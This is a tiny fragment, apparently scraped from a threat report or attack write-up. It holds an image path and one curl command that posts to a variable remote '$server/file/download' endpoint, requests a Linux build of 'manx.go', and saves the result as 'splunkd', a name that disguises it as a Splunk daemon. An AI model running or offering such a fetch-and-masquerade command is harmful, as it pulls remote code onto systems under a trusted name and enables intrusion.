 curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file/download > splunkd;